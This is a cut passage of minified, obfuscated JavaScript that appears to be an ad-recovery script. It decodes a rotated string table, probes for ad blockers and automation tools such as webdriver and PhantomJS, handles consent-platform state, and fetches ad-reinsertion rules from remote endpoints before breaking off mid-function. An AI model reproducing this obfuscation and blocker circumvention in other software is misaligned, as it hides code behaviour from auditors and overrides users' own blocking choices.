[/ <grid-line>]{0,3}","[recoverTcfCMP] __tcfloaded_cache set","<unknown>","forEach","stack","none|[fill|fill-opacity|stroke|stroke-opacity]#","nodeType","is_cmp_blocked_finally","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<declaration-value>","collect","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Wrong value `","[[<integer>|infinite]{2}]#|auto","Expected ","pluginsLength",";<\/script></head></html>","instance","compareByGeneratedPositionsInflated","protect","<'bottom'>","syntax","<svg-length>","consumeUntilLeftCurlyBracket","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","out_of_page","endsWith","__uspapiLocator","tagName","isVisibleNode","clientWidth"," cmp inserted","<box>#","inventory-removal-key","( <style-condition> )|( <style-feature> )|<general-enclosed>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","Element_getAttribute",".source","applyTo","getContext","<'margin-inline-end'>","<integer>|<length>","cWJ1dw==","Identifier or asterisk is expected","none|<transform-list>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","body","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<length-percentage>|<flex>|min-content|max-content|auto","sendXHR","aW5wdXQ=","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[auto|reverse]||<angle>","<keyframe-selector># { <declaration-list> }","intervalId","read-only|read-write|read-write-plaintext-only","__gpp","hsl|hwb|lch|oklch","` for `visit` option (should be: ","<number-one-or-greater>","ltr|rtl","repeat|stretch|round","<masking-mode>#","upright|rotate-left|rotate-right"," { visibility:visible; }","Module","Parentheses","Hash","circle|ellipse","percentage-token","SharedStorageWorklet","reinsert","Boolean","as_console","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","as_inmobi_cmp_host","unshift","string-token","outerHeight","dvb","[-token","mask","getWindowId","Generator is already executing.","HTMLFormElement","parent","ac-","fonts.googleapis.com","url-path-equal","srcset","<line-width>||<line-style>||<color>","eachMapping","detections","HTMLElement","useractioncomplete","findDeclarationValueFragments","inside|outside","insertData","SECSSOBrowserChrome","video","/gpt/setup","gpt-ima","mismatchOffset","leader( <leader-type> )","auto|normal|none","<compositing-operator>#","script"," undefined","<family-name>","window.parent.parent.confiant.services().onASTAdLoad","randomize","Notification","input","w = window.parent.parent;","toPrimitive","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","none|railed","[shorter|longer|increasing|decreasing] hue","HTMLStyleElement","Operator","[row|column]||dense","getTime","dvi","<feature-value-declaration>","encodeUrl","shardingIndex","index","generate","<custom-ident> : <integer>+ ;","lazyload","boundingClientRect","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","nextSibling","<symbol> <symbol>?","svmax","Expect an apostrophe","trim","[<'view-timeline-name'> <'view-timeline-axis'>?]#","/didomi_cmp.js","text/html","boolean","<number>|<dimension>|<ident>|<ratio>","auto|balance","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","[auto|<length-percentage>]{1,2}","eatIdent","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","core-ads","revert-layer","url-path-not-equal","pub_300x250m","FeatureRange","/npm-monitoring","N/A","whitespace-token","alpha|luminance|match-source","visible|hidden|collapse","turn","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","window.parent.document.domain;","opts","querySelector","none|[<svg-length>+]#","<clip-source>|[<basic-shape>||<geometry-box>]|none","v7.5.70"," or hex digit","args","leboncoin.fr","log","sourceMap","<'top'>","element out of viewable window","var(","none|<shadow-t>#","Name is expected","unset","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","query","peek","<calc-value> ['*' <calc-value>|'/' <number>]*","setIsTcfNeeded","rhino","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","additionalAdsBait","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<length-percentage>&&hanging?&&each-line?","toUpperCase","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","opera","none|<image>|<mask-source>","none|all|<dashed-ident>#","marginheight","[auto|<integer>]{1,3}","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Unexpected end of input","Performance.network","catch","<'margin-block-end'>","[recovery] __tcfapi removeEventListener","<number-percentage>{1,4} fill?","dable","cursor","text/javascript","notifications","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","fromCodePoint","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","cooktoria.com","initMain","scanNumber","Unknown context `","https://c.html-load.com","ACK_INVISIBLE","as_logs","writeln","20030107","<'margin-inline'>","block|inline|run-in","textContent","mozInnerScreenX","<line-width>{1,4}","__nightmare","apply","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","nearest|up|down|to-zero","Terminate - bot detected","nextNonWsCode","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","Failed to get key from: ","translateY( <length-percentage> )","normal|italic|oblique <angle>{0,2}","<namespace-prefix>? [<string>|<url>]","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","area","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","flow|flow-root|table|flex|grid|ruby","[restore-rejections] restoreDeferredRejections__nonadblock","Condition is expected","json","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","prevUntil","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","okNetworkStatusCodes","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","<image>|none","x-frame-height","supports","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==",": [left|right|first|blank]","normal|bold|<number [1,1000]>","_mappings","types","none|[<shape-box>||<basic-shape>]|<image>","attributeFilter","recovery_inventory_insert","( <supports-condition> )|<supports-feature>|<general-enclosed>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","isDomainShardingEnabled","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","addProperty_","declaration","webgl","dvmax","-apple-system|BlinkMacSystemFont","elapsed_time_ms","tokenize","none|<single-transition-property>#","as_session_id","path( [<fill-rule> ,]? <string> )","pathname","browserLanguage","before","<length>|<percentage>|auto","state","border-box|padding-box|content-box","<'opacity'>","auto|smooth","<declaration-value>?","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","lastUrl","Must be between 0 and 63: ","isVisible","[AdBlockDetector] Request adblock detected. ","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","parent_before","is_acceptable_ads_blocked","/adsid/integrator.js","default|menu|tooltip|sheet|none","Failed to detect bot: botd timeout","structure","__marker","<color-stop-length>|<color-stop-angle>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","true|false","child|young|old","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","PerformanceResourceTiming","<length>||<color>","max( <calc-sum># )","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","':' [before|after|first-line|first-letter]","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","Invalid mapping: ","poster","ad.doorigo.co.kr","tail","monitoring","as-revalidator","cmVzZXJ2ZWQySW5wdXQ=","Hex digit or question mark is expected","logicieleducatif.fr","destroySlots","selected","phantomas","before doesn't belong to list","MSG_ACK","active","property","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","action","http:","prompt","getOwnPropertyDescriptor","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","window.top.document.domain;","Invalid base64 digit: ","Type of node should be an Object","intersectionRect","freeze","css","apsEnabled","Invalid protect url: ","Class extends value ","className","replaceAll","parseFromString"," |  ","iterator","normal|<percentage>","unhandled exception","isEmpty","https:","_WEBDRIVER_ELEM_CACHE","send","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","<length>|<percentage>","auto|bullets|numbers|words|spell-out|<counter-style-name>","addEventListener","addAtrule_","[<layer-name>#|<layer-name>?]","<relative-selector>#","invert(","auto|none|antialiased|subpixel-antialiased","?version=","<single-animation>#","isCmpBlockedFinally: ","<single-animation-composition>#","<'position-try-order'>? <'position-try-fallbacks'>","auto|normal|active|inactive|disabled","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","gpt-anymind","ChromeDriverw","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","hookWindowProperty Error: ","auth","( [<mf-plain>|<mf-boolean>|<mf-range>] )","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<'column-width'>||<'column-count'>","larger|smaller","sendBeacon","decorator","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","params","marginwidth","Element","( <media-condition> )|<media-feature>|<general-enclosed>","from-image|<angle>|[<angle>? flip]","shouldReinsertByUrl","<'border-style'>","v20250731","nextCharCode","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","window.parent.parent.apstag.runtime.callCqWrapper","none|element|text","gpt_requested_time","tcString","enums","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","gpt-vuukle","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","top","<font-weight-absolute>{1,2}","relative","auto|<color>{2}","responseType","eWJmcQ==","ZGdnbg==","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","none|circle|disc|square","Y29rcQ==","this.href='https://paid.outbrain.com/network/redir","rotateX( [<angle>|<zero>] )","matrix( <number>#{6} )","child_last","[recoverTcfCMP] ","window.Notification is undefined","scrollY","[<age>? <gender> <integer>?]","auto|isolate","port","jizsl_","failed","<color>+|none","_version","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Equal sign is expected","code","parentNode","as_didomi_cmp_id","JSON","AtruleDescriptor","player","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<time>#","insertBefore","general-enclosed","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","cp.edl.co.kr","abTest","start|center|end|baseline|stretch","<url> <decibel>?|none","margin: 0; padding: 0;","translateX( <length-percentage> )","tokens","<type-selector>|<subclass-selector>","normal|text|emoji|unicode","hidden","isValidPosition","5430958XnPWhk","Terminate - profile not found","'.' <ident-token>","focus/","<body","jump-start|jump-end|jump-none|jump-both|start|end","Unknown node type:","XMLHttpRequest","aXRoYw==","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","_self","open","gamezop.com","DeclarationList","normal|small-caps","tagNameFilter","light|dark|<integer [0,∞]>","<'grid-row-gap'> <'grid-column-gap'>?","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","middle","as_window_id","parseSourceMapInput","compareByOriginalPositionsNoSource","isRemoved","rem","getFirstListNode","layer( <layer-name> )","closed","atrules","webDriver","width-equal-or-greater-than","[AdBlockDetector] Cosmetic adblock detected","Hex digit is expected","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","coachjs","initial","Rule","ensureInit","acceptableAdsBait","contentDocument","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","offsetAndType","auto|none|<dashed-ident>|<scroll()>|<view()>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","width-greater-than","ins","def","SharedWorker","\n  syntax: ","list",'" is not in the set.',"cos( <calc-sum> )","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","visible|hidden|clip|scroll|auto","</p>","que","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","getClickUrl","iterations","isLoaded","appVersion","auto|all|none","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","none|element|auto","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","__phantomas","samsungbrowser","step-start|step-end|steps( <integer> [, <step-position>]? )","combinator","PTZhMEc+UE9vMzdudj94JjFgXTJ0","content|fixed","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","blockIVT","<'border-top-width'>","add","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","consumeUntilExclamationMarkOrSemicolon","<shape>|auto","pubads",'"><\/script>',"https://css-load.com","Terminate - empty profile","gpt-geniee","_generateSourcesContent","JlhEX1FPaE1ybHRwUjFjNHpHClk=","ar-v1","[AdBlockDetector] page unloaded while checking request block. ","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","blocked","[<length>|<number>]{1,4}","normal|<length-percentage>","marker-mid","skip","else","lvw","evaluate","document","<mask-layer>#","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","xlink:href","unknown"];return(a1Z=function(){return t})()}(function(t,e){const n=a1M,r=a1Z();for(;;)try{if(171598===-parseInt(n(544))/1*(parseInt(n(2470))/2)+-parseInt(n(949))/3*(parseInt(n(1833))/4)+parseInt(n(857))/5*(parseInt(n(1447))/6)+-parseInt(n(2599))/7*(parseInt(n(1440))/8)+-parseInt(n(2368))/9*(-parseInt(n(913))/10)+-parseInt(n(573))/11*(-parseInt(n(3445))/12)+parseInt(n(3247))/13)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Vn=a1M;var Z={9141:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});let i="",o=r(1090);try{var s;i=null!==(s=document[r(2629)][r(1273)](r(3489)))&&void 0!==s?s:r(3350);const t=document[r(2629)][r(1273)](r(2776))||document[r(2629)][r(1273)](r(2579));t&&(o=new URL(t,window[r(1777)][r(2054)])[r(1644)])}catch(t){}const a={version:r(2965),sdkVersion:i,endpoint:o,env:r(2175),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(1194)][r(1449)],insertBefore:Node[r(1194)][r(3233)]};function o(t,e){const n=r;e[n(2933)]?i[n(3233)][n(1829)](e[n(1967)],t,e[n(2933)]):i[n(1449)][n(1829)](e[n(3226)],t)}function s(t){const e=r;i[e(1449)][e(1829)](document[e(753)],t)}function a(t){const e=r,n=document[e(2430)](t[e(2827)]);for(const r of t[e(2584)]())n[e(3469)](r,t[e(1273)](r));return n[e(3022)]=t[e(3022)],n}function c(){const t=r;try{if(null!=window[t(2496)][t(1167)]&&t(2419)===window[t(2496)][t(1167)][t(2419)][t(1382)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1903),p=r(1911);let g=0;function b(){const t=r;return![t(555),t(1327)][t(1720)]((e=>location[t(1609)][t(2825)](e)))&&!window[t(1118)]}function w(){const t=r;return o.A[t(2475)](p)||g[t(2073)]()}async function v(t){const e=r;return e(838)===o.A[e(2475)](e(1388),!1)||!(!(window[e(1777)][e(1646)]+window[e(1777)][e(1153)])[e(1031)](e(2873))&&e(838)!==o.A[e(2475)](e(2873),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1059)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2294)](p,g[n(2073)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2294)](p,g[e(2073)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(838)===o.A[e(2475)](e(1388),!1)||(void 0!==m?m:b()&&![e(2968),e(1327)][e(1720)]((t=>location[e(1609)][e(2825)](t)))&&e(838)===o.A[e(2475)](f)?(k(t)[e(1059)]((t=>{const n=e;m=t,o.A[n(2294)](f,t[n(2073)]())})),!0):(m=await k(t),o.A[e(2294)](f,m[e(2073)]()),m))}async function x(t){return await async function(){const t=a1M;let e=!1;try{const n=document[t(2430)](t(3293));n[t(3469)]("id",t(1197)),document[t(753)][t(1449)](n),n[t(3469)](t(1768),t(2750));const r=["ad",t(1625),t(1197),t(3560),t(3392),t(1120),t(1689),t(3396),t(2609),t(1332),t(1062),t(2951),t(2386),t(921),t(1188),t(2783),t(732),t(1432),t(1976)];for(const o of r){n[t(3140)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2780)](n);if(t(798)===r[t(1641)]||t(3245)===r[t(2151)]){i.A[t(992)](t(3278)),e=!0;break}}document[t(753)][t(1493)](n)}catch(e){i.A[t(992)](t(1329)[t(2076)](e))}return e}()?[!0,1]:await async function(){const t=a1M,e=XMLHttpRequest[t(2073)]();return!(!e[t(1031)](t(2557))||!e[t(1031)](t(3509))||(i.A[t(992)](t(3533)),0))}()?[!0,2]:await async function(t){const e=a1M,n=[];if(t)for(const r of t)e(1522)===r[e(1585)]&&n[e(1478)]({url:r[e(1244)]});const r=window[e(1777)][e(1609)][e(2825)](e(649));return r?n[e(1478)]({url:e(2047)}):(n[e(1478)]({url:e(1895),mustIncludeStrings:[e(3392)],mustExcludeStrings:[e(938)]}),s.A[e(2322)]()||n[e(1478)]({url:e(1418),mustIncludeStrings:[e(1610)],mustExcludeStrings:[e(938)]})),(await Promise[e(936)]([...n[e(1931)]((t=>A(t[e(1244)],t[e(3578)],t[e(2254)]))),r?M():_()]))[e(1720)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1M,n=t[e(3049)]||[],r=await Promise[e(936)](t[e(1244)][e(1931)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1M;if(o(1109)===t[o(1585)]){const t=new XMLHttpRequest;t[o(3154)](o(1978),(()=>{const r=o;4===t[r(618)]&&(t[r(1918)]>=200&&t[r(1918)]<300||n[r(1031)](t[r(1918)])?e():i())})),t[o(3154)](o(791),(()=>i())),t[o(3258)](o(1468),r),t[o(3150)]()}else if(o(763)===t[o(1585)])if(s.A[o(556)]())A(r)[o(1059)]((t=>t?i():e()))[o(2999)](i);else{const t=new Image;t[o(3154)](o(3511),(()=>e())),t[o(3154)](o(791),(()=>i())),t[o(2579)]=r}else if(o(2907)===t[o(1585)]){const t=document[o(2430)](o(2907));t[o(3154)](o(3511),(()=>e())),t[o(3154)](o(791),(()=>i())),t[o(2579)]=r,document[o(753)][o(1449)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(992)](o(2068)[o(2076)](t[o(1244)])),!0):(i.A[o(992)](o(1157)[o(2076)](t[o(1244)],o(905))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(763),url:[e(563),e(853)]})}async function A(t){const e=r;let n=arguments[e(1914)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2475)]()[e(1264)][e(1829)](window,t);if(r[e(1783)])return!0;if(null===r[e(2845)]&&e(2502)===r[e(1585)])return!0;if(r[e(1918)]<200||r[e(1918)]>=300)return!0;const i=await r[e(2246)]();if(0===i[e(1914)])return!0;if(!n[e(2415)]((t=>i[e(1031)](t))))return!0;if(o[e(1720)]((t=>i[e(1031)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(992)](e(3336)[e(2076)](t)),!1):(i.A[e(992)](e(3089)[e(2076)](t,e(532))),!0)}return!1}async function M(){const t=r,e=document[t(2430)](t(1271)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1768)][i(909)](i(2568),"0"),e[i(1768)][i(909)](i(3490),"0"),e[i(1768)][i(909)](i(2151),i(3245)),e[i(1768)][i(909)](i(639),i(798)),document[i(753)][i(1449)](e);const s=null===(o=d.A[i(2475)](window)[i(2638)][i(2475)][i(1829)](e,window))||void 0===o?void 0:o[i(2086)];if(!s)return n(!1);s[i(3346)][i(3258)](),s[i(3346)][i(1431)](i(2763)),s[i(3346)][i(3556)]();const a=s[i(3346)][i(2430)](i(2907));a[i(3469)](i(2579),i(2047)),a[i(3154)](i(3511),(()=>n(!1))),a[i(3154)](i(791),(()=>n(!0))),s[i(3346)][i(753)][i(1449)](a)}));return e[t(659)](),n}async function _(){const t=r,e=document[t(2430)](t(1271)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1768)][i(909)](i(2568),"0"),e[i(1768)][i(909)](i(3490),"0"),e[i(1768)][i(909)](i(2151),i(3245)),e[i(1768)][i(909)](i(639),i(798)),document[i(753)][i(1449)](e);const s=null===(o=d.A[i(2475)](window)[i(2638)][i(2475)][i(1829)](e,window))||void 0===o?void 0:o[i(2086)];if(!s)return n(!0);s[i(3346)][i(3258)](),s[i(3346)][i(1431)](i(2763)),s[i(3346)][i(3556)]();const a=s[i(3346)][i(2430)](i(2907));a[i(3469)](i(2579),i(1895)),a[i(3154)](i(3511),(()=>{const t=i;try{var e;const r=s[t(3392)];if(!r)return n(!0);if(!(null===(e=Object[t(3129)](r,t(1312)))||void 0===e?void 0:e[t(2294)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(3154)](i(791),(()=>n(!0))),s[i(3346)][i(753)][i(1449)](a)}));return e[t(659)](),n}function z(){const t=r,e=o.A[t(2475)](t(1456),!1,t(1538));return!!e&&!!e[t(1213)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1M,n=e(3543)[e(2076)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1630)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1630)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1478)]({name:e(3554),value:t[e(3405)](1)});break;case"#":o[e(1478)]({name:"id",value:t[e(3405)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1630)](t);if(!n)return;var c,l;o[e(1478)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1M,n=await async function(t){const e=a1M;await(0,a.R)();const n=await async function(t){const e=a1M,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(839)]||"v8"===t[e(839)]?{version:t[e(839)],originalHostname:t[e(2540)],bidder:void 0,randomize:!0}:t,url:""[e(2076)](r.A[e(754)],e(2082)),endpoint:r.A[e(754)]}),s=await fetch(n);if(200!==s[e(1918)])return[];const a=await s[e(2246)](),c=i.A[e(2385)](a);return JSON[e(1511)](c)}(t),c=[],u=document[e(2430)](e(2520));u[e(1768)][e(909)](e(1641),e(798));const d=[];for(const t of n){const n=t[e(2432)][e(1931)](l)[e(2792)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1344)])&&void 0!==h?h:e(2520),i=document[e(2430)](n);for(const n of t[e(2576)])i[e(3469)](n[e(1382)],n[e(3515)]);i[e(1768)][e(909)](e(1641),e(1981)),i[e(1768)][e(909)](e(2151),e(1877));const o=document[e(2430)](e(2520));o[e(1449)](i),u[e(1449)](o),r[e(1478)]({element:i,selector:t,blocked:!1})}d[e(1478)]({id:t.id,probes:r})}document[e(2845)][e(1449)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(798)===window[e(2780)](t[e(1126)])[e(1641)]&&(t[e(3338)]=!0);n[e(2792)]((t=>t[e(3338)]))[e(1914)]/n[e(1914)]>=.6&&c[e(1478)](t)}return u[e(659)](),c}(t);(0,c.Fj)(t,e(1762),new Map([[e(1348),n[e(1878)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>D,JR:()=>S,KD:()=>F,LZ:()=>A,ME:()=>L,XZ:()=>U,d_:()=>N,gX:()=>R,m4:()=>T,mQ:()=>H,mm:()=>x,n5:()=>C,wZ:()=>M,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1M;if(k)return k;try{k=document[t(2629)][t(1273)](t(669))||t(798)}catch(t){}return k}const M=t=>{const e=a1M;window[e(3154)](e(1148),(n=>{const r=e;n[r(1747)]&&r(2128)===n[r(1747)][r(1075)]&&W(t,n[r(1747)][r(1212)],n[r(1747)][r(3180)])}))};let _="",z=!1;async function S(t,e,n,r){const o=a1M;var s;if(v&&e&&(0,m.L6)(t),O(t,o(2788),new Map([[o(3497),c.A[o(1994)]],[o(1292),o(e?838:2730)],[o(2572),o(n?838:2730)],[o(2074),null!==(s=h.A[o(2475)](o(2074)))&&void 0!==s?s:""],[o(641),window[o(1118)]?o(838):o(2730)],[o(2168),e?String((0,i.Ki)()):o(2954)]])),await F(t),r&&!z){z=!0;const i=window[o(1777)][o(705)][o(2825)](o(1935))||window[o(1777)][o(705)][o(2825)](o(1359));let s=E(i);window[o(1867)]((()=>{const 